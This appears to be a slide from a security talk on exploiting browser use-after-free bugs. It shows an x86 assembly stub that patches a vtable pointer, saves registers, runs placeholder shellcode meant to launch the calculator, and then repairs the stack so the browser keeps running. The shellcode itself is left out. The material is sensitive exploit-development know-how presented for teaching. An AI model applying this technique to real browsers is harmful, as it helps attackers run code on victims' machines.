 Browser Based Use After Free

The code

;;; lets patch vtable address
and dword [edi], 0xFFFFFFFE
;;; save registers
pushad
;;; push a mark on the stack
push 0xdead1337
;; here starts the shellcode for launching the calculator
;; ============================================
[SHELLCODE GOES HERE]
;; ============================================
;;; then recover stack, search for our mark
l10:
pop eax
cmp eax, 0xdead1337
jne l10
;;; restore registers
popad
;;; return from the function with error
xor eax,eax
ret

No DEP bypass

INSOMNIA